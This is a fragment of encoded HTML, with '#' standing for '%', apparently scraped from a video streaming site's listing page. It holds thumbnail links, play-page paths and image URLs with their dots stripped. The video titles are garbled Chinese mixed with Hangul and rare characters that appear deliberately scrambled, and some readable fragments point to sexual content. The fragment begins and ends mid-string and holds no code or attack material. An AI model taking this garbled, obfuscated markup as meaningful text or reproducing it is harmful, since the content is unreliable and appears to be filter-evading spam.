E5#A7#86#E5#8C#96#EC#95#9B#E5#85#85#E6#B0#94#E9#82#B3#E9#82#B3#EF#BC#81#E5#8F#AF#EA#A3#A1#E9#8B#94#E7#89#A9#E8#B1#A7#E8#A1#80#EC#8A#A1#E6#83#91#E7#8E#B0#E5#9C#BA#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100835#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2FYu9be4NJ#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100835#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BD#A6#E9#9C#87#E7#8B#82#E9#AA#82#EA#A2#B6#E8#94#A3#EA#A1#8F#E9#80#A3#E8#BD#A6#EA#83#91#E5#91#BB#E5#90#9F#E9#A2#A4#E6#8A#96#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101570#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2Fsr0jYs1K#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101570#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E7#97#B4#E9#80#A3#E7#8B#82#E9#87#8E#ED#85#81#EB#9F#A8#E5#8E#8B#E8#A3#A6+#EB#8D#87#E9#B5#A4#E5#9D#90#EB#9F#A8#EB#99#8E#EC#99#A1#E8#B0#83#E6#95#99#E5#AE#8C#E8#A0#98#E5#B1#88#E6#9C#8D#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100830#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2Fm07AmvKI#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100830#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EC#90#B5#EB#95#97#E8#8B#B1#E9#9B#84#E9#80#9F#E9#A3#80#EF#BC#9A#E8#92#B0#E8#BF#8C#E9#A3#80#E4#B8#BA#E9#9B#97#EA#A3#A1#E8#BF#97#E9#92#B8#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101581#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2F6mCT0v0m#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101581#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B3#E3#9C#91#E3#9C#9C#E3#9C#99#E3#9B#B3#E3#9C#91#E3#9C#A2#E3#9C#A4#E3#9C#95#E3#9C#A2#EF#BC#9A#EA#9E#9D#E8#BE#A3#E6#AF#94#E5#9F#BA#E5#B0#BC#E8#BF#97#E7#A7#80#EF#BC#8C#E9#9B#97#E6#84#9F#E6#92#A9#E8#95#AA#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101105#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F7c8bc4ecd5aa690e3168ab230dbc50acjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101105#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BF#97#E9#8B#BC#E8#B7#98#E5#98#B4#E9#87#8C#EF#BC#8C#E9#A3#81#E7#9A#84#ED#86#88#EA#98#9E#E8#92#B0#EA#8E#92#E8#A9#B8#E8#92#B0#EA#8E#92#EF#BC#81#EA#A3#AD#EF#BC#81#E7#8F#A0#E5#B5#8C#E8#AE#B7#E9#97#B4#EF#BC#8C#E9#B2#B8#EA#8E#92#E9#98#B5#E9#98#B5#E6#95#B0#E7#99#BB#E8#BF#99#E3#80#82#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101111#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F192497a8fb130509c7cbf744d6335ba0jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101111#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BF#97#E9#8B#BC#E4#B8#8E#E9#8A#BF#E5#8F#AF#EA#A3#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101132#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F8a23ce38f7b409aa314b0b3e8ad0b1f2jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101132#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BF#97#ED#96#81#ED#93#91#E5#B7#B4#E8#B7#98#E9#AA#82#E5#A5#B9#E7#9A#84#E9#8B#B1#E8#82#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101580#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FFQrs85uu#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101580#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#A2#B6#E8#94#A3#E8#A9#BC#E9#A3#9E#EF#BC#81#E3#9B#B1#E3#9C#9E#E3#9C#97#E3#9C#95#E3#9C#9C#E3#9C#87#E3#9C#99#E3#9C#93#E3#9C#9B#E3#9C#A9#E4#B8#8E#E3#9B#BB#E3#9C#91#E3#9C#A4#E3#9C#95#E3#9C#A2#E3#9C#99#E3#9C#9E#E3#9C#91#E7#9A#84#EA#92#9B#E8#8D#A1#E7#9B#9B#E5#AE#B4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101222#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2F1KTZ0az9#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101222#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#92#98#E6#A0#B9#E5#BE#81#E6#9C#8D#E5#A8#87#E9#86#99#E9#8A#BF#E5#8F#AF#EA#A3#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101235#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FTp98FXdb#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101235#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#80#95#EA#93#A4#E9#8B#81#E9#80#B7#E8#93#AD#E8#B4#9D#E8#A8#91#EF#BC#8C#E8#B7#AA#E6#B1#82#E9#92#98#E6#A0#B9#EA#A6#90#EA#A6#90#E9#AA#82#E8#A0#95#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100806#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2FH5cgwRqD#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100806#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BD#A6#E8#A0#B5#EA#99#B0#E6#88#98#E5#AE#9E#E5#BD#95#EF#BC#9A#EA#9C#9B#E8#BE#A3#EB#9C#B9#E8#98#83#E8#95#94#E6#98#93#E7#8E#B0#E5#9C#BA#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101131#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F29d9292c36fa80f0a8b62082b83ee699jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101131#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#89#93#E6#B0#94#E7#9A#84#E5#8F#AF#EA#A3#A1#E9#80#A3#E5#AD#A9-#E8#92#82#E8#8A#99#E5#B0#BC#C2#B7#E5#A1#94#E8#B6#AE#E5#A7#86#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101573#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FTimCCdrD#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101573#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E7#87#83#E7#83#A7#E8#BF#99#E4#BD#BF#EB#8E#AB#E5#88#97#EF#BC#9A#E3#9B#A2#E3#9B#A0#E3#9B#A2#E3#9B#A0#E5#B9#B4#E3#9B#A1#E3#9B#A0#E6#9C#88#E3#9B#A2#E3#9B#A6#E9#B2#95#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101577#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FFQvLcZqK#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101577#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#93#A5#E5#93#A5#E7#9A#84#E6#AE#8B#E9#85#B7#E8#B0#83#E6#95#99#E6#B8#B8#E6#88#8F#EF#BC#9A#E7#BB#A7#E9#81#A9#E3#9B#BD#E3#9C#A9#E3#9C#9B#E3#9C#99#E3#9C#9E#E3#9C#9B#E3#9C#A9#E3#9C#94#E3#9C#9F#E3#9C#A0#E3#9C#95#EB#BD#9B#EA#A9#99#E5#88#B0#E5#B4#A9#E6#BA#83#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101108#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F411427251b004321643819832752db78jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101108#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BF#97#ED#96#81#E8#A0#9C#ED#93#91#E7#9A#84#EA#93#A4#E6#9C#9B-#E8#93#AD#E8#B4#9D#E8#A8#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100814#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2F3DmBaL2B#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100814#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EC#90#B5#EA#92#B5#E7#BB#9D#EB#98#BE#EA#A2#B6#E8#94#A3#E9#86#99#EA#83#91#EB#8D#AE#E6#B2#B9#E6#8E#A8#E6#B2#B9#EF#BC#8C#E9#92#98#E8#94#A3#E4#BB#BB#E9#A9#B9#EA#A6#90#E6#8A#A0#EB#B7#8C#EB#84#A4#ED#86#88#EA#98#9E#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101107#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2Ffc19de53a75608f26d7bd340875cf6ccjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101107#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#89#93#E7#9D#80#EA#AF#A5#E8#AF#9D#E5#B0#B1#EB#BD#9B#E8#AA#BE#E8#A0#95#E4#BA#86#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100811#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2FNrdWdQCP#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100811#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#87#97#EB#98#BE#E9#87#91#E5#8F#91#E9#8B#94#E7#89#A9#E7#97#B4#EC#9A#A7#EA#99#B0#E7#83#88#E6#B4#BB#E5#A1#9E#E8#BF#90#E8#A5#98#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fsection#3E#0A#09#09#09#09#3Csection+class#3D#22section#22#3E#0A#09#09#09#3Cdiv+class#3D#22section-header#22#3E#0A#09#09#09#09#3Ch2+class#3D#22section-title#22#3E#3Ctext#3E#EB#98#81#E7#BA#A2#E4#B8#BB#E9#AD#9D#3C#2Ftext#3E#3C#2Fh2#3E#0A#09#09#09#09#3Ca+class#3D#22more-link#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F3html#22#3E#E6#9B#B4#E5#A4#9A#3Cspan+class#3D#22more-icon#22#3E#3C#2Fspan#3E#3C#2Fa#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22video-list#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101340#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FcwmMYWy9#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101340#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#23#E6#B3#84#E9#89#B6+#EB#98#81#E6#9B#9D#EA#9E#9D#E9#97#A8#E4#BA#8B#E4#BB#B6+#E5#90#89#E6#9E#97#E9#80#A3#E5#AD#A9+#23#E5#B2#B3#E6#AC#A3#E7#8E#A5+#28#E3#9B#A1#29#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101127#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2Fb4966a558b00627c72d38c2947a119fcjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101127#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B2#90#E9#9D#B5#E7#9A#84#E9#8B#BC#E8#BF#97#E5#9C#88#E8#BF#86#E5#9B#B4#E9#80#A3#E7#A5#9E#E3#9B#A2#E3#9B#A3#E5#B2#81#E7#94#9C#EB#98#BE#E9#8A#BF#E9#82#80#E9#82#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100988#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2FeLyrWdhP#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100988#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EB#B7#8C#E6#A1#83#EB#A1#B0#E9#8A#BF#EB#98#BE#E9#80#A3#E6#8D#A2#E8#A3#85#EB#9F#A1#E8#A1#A3#EC#8A#A1#E6#83#91#2C#E6#90#94#E9#A6#96#E5#BC#84#E5#A7#BF#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100990#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2Ftwq2iNLg#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100990#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#AF#A7#E4#B8#BB#ED#93#91#E5#B7#B4#E8#BF#97#E8#BF#86#E5#9B#B4#E9#80#A3#E5#9F#BA#E9#B7#9C#E9#83#BD#E5#8F#97#E4#B8#8D#E4#BA#86#EF#BC#8C_#E5#BF#AB#EB#BD#9B#E9#A1#B6#E5#93#AD#E4#BA#86#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101334#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FFZmGJbp5#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101334#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#92#98#E9#80#A6#ED#85#81#E8#92#BA#E4#BD#8D#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101316#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2F6ztPCBkn#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101316#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E4#B8#8D#E8#A6#81#E9#8A#B4#E8#B7#98#E9#87#8C#E9#9D#A2#E8#98#90#E7#9A#84#ED#93#91#E5#B7#B4#E6#9C#89#E7#82#B9#E8#BF#97#E6#9C#89#E7#82#B9#E7#96#BC#E7#BA#A6#EA#9D#9E#E6#BC#82#E4#BA#AE#E9#8B#81#E9#80#B7#EC#95#9B#E6#9D#90#E8#8B#97#E6#9D#A1#E7#9A#AE#E8#82#A4#EA#B4#AD#E7#9A#99#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101342#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FQ8YYhZiO#2F1jpg#22#3E#3C#2